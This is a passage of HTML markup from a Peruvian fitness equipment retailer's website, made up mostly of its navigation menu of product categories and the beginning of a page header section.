            class="  rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-4485" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/barras-para-discos/barras-estandar/"  class="rmp-menu-item-link"  role="menuitem"  >Barras Estándar</a></li><li id="rmp-menu-item-4486" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/barras-para-discos/barras-olimpicas/"  class="rmp-menu-item-link"  role="menuitem"  >Barras Olímpicas</a></li><li id="rmp-menu-item-4487" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/barras-para-discos/accesorios-barras/"  class="rmp-menu-item-link"  role="menuitem"  >Accesorios para Barras</a></li></ul></li><li id="rmp-menu-item-4488" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/pesos/"  class="rmp-menu-item-link"  role="menuitem"  >Pesos<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pesos"
            role="menu" data-depth="3"
            class="  rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-4489" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/pesos/regulables/"  class="rmp-menu-item-link"  role="menuitem"  >Regulables</a></li><li id="rmp-menu-item-4490" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/pesos/discos/"  class="rmp-menu-item-link"  role="menuitem"  >Discos</a></li><li id="rmp-menu-item-4491" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/pesos/mancuernas-pesas/"  class="rmp-menu-item-link"  role="menuitem"  >Mancuernas o pesas</a></li><li id="rmp-menu-item-4492" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/pesos/kettlebells-pesa-rusa/"  class="rmp-menu-item-link"  role="menuitem"  >Kettlebells o Pesa Rusa</a></li><li id="rmp-menu-item-4493" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/pesos/barra-recta-con-peso/"  class="rmp-menu-item-link"  role="menuitem"  >Barra recta con peso</a></li><li id="rmp-menu-item-4494" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/pesos/barra-z-con-peso/"  class="rmp-menu-item-link"  role="menuitem"  >Barra Z con peso</a></li><li id="rmp-menu-item-4495" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/pesos/chaleco-lastrado/"  class="rmp-menu-item-link"  role="menuitem"  >Chaleco Lastrado</a></li><li id="rmp-menu-item-4496" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/pesos/pelotas/"  class="rmp-menu-item-link"  role="menuitem"  >Pelotas</a></li><li id="rmp-menu-item-4497" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/pesos/sacos/"  class="rmp-menu-item-link"  role="menuitem"  >Sacos</a></li><li id="rmp-menu-item-4498" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/pesos/munequeras/"  class="rmp-menu-item-link"  role="menuitem"  >Muñequeras</a></li><li id="rmp-menu-item-4499" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/pesos/tobilleras/"  class="rmp-menu-item-link"  role="menuitem"  >Tobilleras</a></li><li id="rmp-menu-item-4500" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/pesos/bastones/"  class="rmp-menu-item-link"  role="menuitem"  >Bastones</a></li></ul></li><li id="rmp-menu-item-4501" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/agarres-polea-y-handgrips/"  class="rmp-menu-item-link"  role="menuitem"  >Agarres Polea y Handgrips<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Agarres Polea y Handgrips"
            role="menu" data-depth="3"
            class="  rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-4502" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/p/agarres-para-polea/"  class="rmp-menu-item-link"  role="menuitem"  >Agarres para Polea</a></li><li id="rmp-menu-item-4503" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/p/mat-y-colchonetas/"  class="rmp-menu-item-link"  role="menuitem"  >Mat y Colchonetas</a></li><li id="rmp-menu-item-4504" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/p/hand-grips/"  class="rmp-menu-item-link"  role="menuitem"  >Hand Grips</a></li></ul></li><li id="rmp-menu-item-4505" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/jaulas-y-racks-de-sentadilla/"  class="rmp-menu-item-link"  role="menuitem"  >Jaulas y Racks de Sentadilla<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Jaulas y Racks de Sentadilla"
            role="menu" data-depth="3"
            class="  rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-4506" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/jaulas-y-racks-de-sentadilla/jaulas-y-racks/"  class="rmp-menu-item-link"  role="menuitem"  >Jaulas y Racks</a></li><li id="rmp-menu-item-4507" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/jaulas-y-racks-de-sentadilla/accesorios-racks/"  class="rmp-menu-item-link"  role="menuitem"  >Accesorios Racks</a></li></ul></li><li id="rmp-menu-item-4508" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/bancas/"  class="rmp-menu-item-link"  role="menuitem"  >Bancas<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Bancas"
            role="menu" data-depth="3"
            class="  rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-4509" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/bancas/bancas-para-gimnasios/"  class="rmp-menu-item-link"  role="menuitem"  >Bancas para Gimnasio</a></li><li id="rmp-menu-item-4510" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/bancas/bancas-homegym/"  class="rmp-menu-item-link"  role="menuitem"  >Bancas para Casa</a></li></ul></li><li id="rmp-menu-item-4511" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/calistenia/"  class="rmp-menu-item-link"  role="menuitem"  >Calistenia<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Calistenia"
            role="menu" data-depth="3"
            class="  rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-4512" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/calistenia/barras-dominadas/"  class="rmp-menu-item-link"  role="menuitem"  >Barras para Calistenia</a></li><li id="rmp-menu-item-4513" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/calistenia/parallettes/"  class="rmp-menu-item-link"  role="menuitem"  >Parallettes</a></li><li id="rmp-menu-item-4514" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/calistenia/anillas-de-gimnasia/"  class="rmp-menu-item-link"  role="menuitem"  >Anillas de Gimnasia</a></li><li id="rmp-menu-item-4515" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/calistenia/cinturon-lastrado/"  class="rmp-menu-item-link"  role="menuitem"  >Cinturon Lastrado</a></li><li id="rmp-menu-item-4516" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/calistenia/chaleco-lastrado-calistenia/"  class="rmp-menu-item-link"  role="menuitem"  >Chaleco lastrado</a></li></ul></li><li id="rmp-menu-item-4517" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/agilidad/"  class="rmp-menu-item-link"  role="menuitem"  >Agilidad y Crossfit<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Agilidad y Crossfit"
            role="menu" data-depth="3"
            class="  rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-4518" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/agilidad/cajon-de-salto/"  class="rmp-menu-item-link"  role="menuitem"  >Cajón de salto</a></li><li id="rmp-menu-item-4519" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/agilidad/escalera-pliometrica/"  class="rmp-menu-item-link"  role="menuitem"  >Escalera Pliometrica</a></li><li id="rmp-menu-item-4520" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/agilidad/vallas-de-salto/"  class="rmp-menu-item-link"  role="menuitem"  >Vallas de salto</a></li><li id="rmp-menu-item-4521" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/agilidad/platillos-y-conos/"  class="rmp-menu-item-link"  role="menuitem"  >Platillos y Conos</a></li><li id="rmp-menu-item-4522" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/agilidad/soga-crossfit/"  class="rmp-menu-item-link"  role="menuitem"  >Soga Crossfit</a></li><li id="rmp-menu-item-4523" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/agilidad/soga-de-salto/"  class="rmp-menu-item-link"  role="menuitem"  >Soga de salto</a></li></ul></li><li id="rmp-menu-item-4524" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/aerobicos-y-yoga/"  class="rmp-menu-item-link"  role="menuitem"  >Aerobicos y Yoga<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Aerobicos y Yoga"
            role="menu" data-depth="3"
            class="  rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-4525" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/aerobicos-y-yoga/step-aerobico/"  class="rmp-menu-item-link"  role="menuitem"  >Step aerobico</a></li><li id="rmp-menu-item-4526" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/aerobicos-y-yoga/pelotas-suizas/"  class="rmp-menu-item-link"  role="menuitem"  >Pelotas Suizas</a></li><li id="rmp-menu-item-4527" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/aerobicos-y-yoga/bosu/"  class="rmp-menu-item-link"  role="menuitem"  >Bosu</a></li><li id="rmp-menu-item-4528" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/aerobicos-y-yoga/yoga-mat/"  class="rmp-menu-item-link"  role="menuitem"  >Yoga mat</a></li><li id="rmp-menu-item-4529" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/aerobicos-y-yoga/ladrillo-yoga/"  class="rmp-menu-item-link"  role="menuitem"  >Ladrillo Yoga</a></li><li id="rmp-menu-item-4530" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/aerobicos-y-yoga/plato-equilibrio/"  class="rmp-menu-item-link"  role="menuitem"  >Plato equilibrio</a></li></ul></li><li id="rmp-menu-item-4531" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/ligas-y-bandas-elasticas/"  class="rmp-menu-item-link"  role="menuitem"  >Ligas y Bandas Elasticas<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Ligas y Bandas Elasticas"
            role="menu" data-depth="3"
            class="  rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-4532" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/ligas-y-bandas-elasticas/bandas/"  class="rmp-menu-item-link"  role="menuitem"  >Bandas</a></li><li id="rmp-menu-item-4533" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/ligas-y-bandas-elasticas/ligas-agarre/"  class="rmp-menu-item-link"  role="menuitem"  >Ligas con agarre</a></li><li id="rmp-menu-item-4534" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/ligas-y-bandas-elasticas/minibandas/"  class="rmp-menu-item-link"  role="menuitem"  >Minibandas</a></li><li id="rmp-menu-item-4535" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/ligas-y-bandas-elasticas/bandas-abiertas/"  class="rmp-menu-item-link"  role="menuitem"  >Bandas Abiertas</a></li></ul></li><li id="rmp-menu-item-4536" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/equipamiento-box-y-mma/"  class="rmp-menu-item-link"  role="menuitem"  >Equipamiento Box y MMA<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Equipamiento Box y MMA"
            role="menu" data-depth="3"
            class="  rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-4537" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/equipamiento-box-y-mma/sacos-y-munecos/"  class="rmp-menu-item-link"  role="menuitem"  >Sacos y muñecos</a></li><li id="rmp-menu-item-4538" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/equipamiento-box-y-mma/guantes-y-vendas/"  class="rmp-menu-item-link"  role="menuitem"  >Guantes y vendas</a></li><li id="rmp-menu-item-4539" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/equipamiento-box-y-mma/canilleras/"  class="rmp-menu-item-link"  role="menuitem"  >Canilleras</a></li><li id="rmp-menu-item-4540" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/equipamiento-box-y-mma/bjj-gi-kimono/"  class="rmp-menu-item-link"  role="menuitem"  >BJJ GI Kimono</a></li><li id="rmp-menu-item-4541" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/equipamiento-box-y-mma/protector-bucal/"  class="rmp-menu-item-link"  role="menuitem"  >Protector Bucal</a></li><li id="rmp-menu-item-4542" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/equipamiento-box-y-mma/protector-genital/"  class="rmp-menu-item-link"  role="menuitem"  >Protector Genital</a></li><li id="rmp-menu-item-4543" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/equipamiento-box-y-mma/cabezal-o-casco/"  class="rmp-menu-item-link"  role="menuitem"  >Cabezal o Casco</a></li><li id="rmp-menu-item-4544" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/equipamiento-box-y-mma/pads-objetivos/"  class="rmp-menu-item-link"  role="menuitem"  >Pads y objetivos</a></li></ul></li><li id="rmp-menu-item-4545" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/masajeadores/"  class="rmp-menu-item-link"  role="menuitem"  >Masajeadores<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Masajeadores"
            role="menu" data-depth="3"
            class="  rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-4546" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/masajeadores/pelotas-masajeadoras/"  class="rmp-menu-item-link"  role="menuitem"  >Pelotas Masajeadoras</a></li><li id="rmp-menu-item-4547" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/masajeadores/pistola-masajeadora/"  class="rmp-menu-item-link"  role="menuitem"  >Pistola Masajeadora</a></li><li id="rmp-menu-item-4548" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/masajeadores/foam-roller/"  class="rmp-menu-item-link"  role="menuitem"  >Foam Roller</a></li><li id="rmp-menu-item-4549" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/masajeadores/rodillo-masajeador/"  class="rmp-menu-item-link"  role="menuitem"  >Rodillo Masajeador</a></li></ul></li><li id="rmp-menu-item-4550" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/cinturones-y-straps/"  class="rmp-menu-item-link"  role="menuitem"  >Cinturones y Straps<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Cinturones y Straps"
            role="menu" data-depth="3"
            class="  rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-4551" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/cinturones-straps/cinturon-powerlifting/"  class="rmp-menu-item-link"  role="menuitem"  >Cinturón Powerlifting</a></li><li id="rmp-menu-item-4552" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/cinturones-straps/lifting-straps/"  class="rmp-menu-item-link"  role="menuitem"  >Lifting Straps</a></li><li id="rmp-menu-item-4553" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/cinturones-straps/rodilleras-wraps/"  class="rmp-menu-item-link"  role="menuitem"  >Rodilleras Wraps</a></li><li id="rmp-menu-item-4554" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/cinturones-straps/munequeras-wraps/"  class="rmp-menu-item-link"  role="menuitem"  >Muñequeras Wraps</a></li></ul></li><li id="rmp-menu-item-4555" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/racks-de-accesorios/"  class="rmp-menu-item-link"  role="menuitem"  >Racks de Accesorios<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Racks de Accesorios"
            role="menu" data-depth="3"
            class="  rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-4556" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/p/rack-discos/"  class="rmp-menu-item-link"  role="menuitem"  >Rack Discos</a></li><li id="rmp-menu-item-4557" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/p/rack-mancuernas/"  class="rmp-menu-item-link"  role="menuitem"  >Rack Mancuernas</a></li><li id="rmp-menu-item-4558" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/p/rack-barras/"  class="rmp-menu-item-link"  role="menuitem"  >Rack Barras</a></li><li id="rmp-menu-item-4559" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/p/rack-kettlebells/"  class="rmp-menu-item-link"  role="menuitem"  >Rack Kettlebells</a></li><li id="rmp-menu-item-4560" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/p/rack-pelotas-sacos/"  class="rmp-menu-item-link"  role="menuitem"  >Rack Pelotas Sacos</a></li><li id="rmp-menu-item-4561" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/p/otros-rack/"  class="rmp-menu-item-link"  role="menuitem"  >Otros Rack</a></li></ul></li><li id="rmp-menu-item-4562" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/pisos-para-gimnasio/"  class="rmp-menu-item-link"  role="menuitem"  >Pisos para Gimnasio<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pisos para Gimnasio"
            role="menu" data-depth="3"
            class="  rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-4563" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/pisos-para-gimnasio/rollos/"  class="rmp-menu-item-link"  role="menuitem"  >Rollos</a></li><li id="rmp-menu-item-4564" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/pisos-para-gimnasio/enclastrable-puzzle/"  class="rmp-menu-item-link"  role="menuitem"  >Enclastrable Puzzle</a></li><li id="rmp-menu-item-4565" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/pisos-para-gimnasio/loseta-caucho/"  class="rmp-menu-item-link"  role="menuitem"  >Loseta Caucho</a></li><li id="rmp-menu-item-4566" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://trenox.pe/categoria/pisos-para-gimnasio/piso-eva/"  class="rmp-menu-item-link"  role="menuitem"  >Piso EVA</a></li></ul></li></ul></li><li id="rmp-menu-item-4571" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://trenox.pe/contacto/"  class="rmp-menu-item-link"  role="menuitem"  >Contacto</a></li></ul></div></div>
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="1619" class="elementor elementor-1619" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b31ef78 elementor-reverse-tablet elementor-reverse-mobile elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b31ef78" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa0733d" data-id="aa0733d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a893b16 elementor-widget elementor-widget-image" data-id="a893b16" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://trenox.pe/">
							<img width="300" height="67" src="https://trenox.pe/wp-content/uploads/2024/06/Trenox-300x67.png.webp" class="attachment-medium size-medium wp-image-24" alt="" srcset="https://trenox.pe/wp-content/uploads/2024/06/Trenox-300x67.png.webp 300w,https://trenox.pe/wp-content/uploads/2024/06/Trenox-600x135.png.webp 600w,https://trenox.pe/wp-content/uploads/2024/06/Trenox-1024x230.png.webp 1024w,https://trenox.pe/wp-content/uploads/2024/06/Trenox-768x172.png.webp 768w,https://trenox.pe/wp-content/uploads/2024/06/Trenox.png.webp 1199w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a0e854f elementor-section-content-middle she-header-yes elementor-section-full_width elementor-reverse-tablet elementor-reverse-mobile elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="a0e854f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;: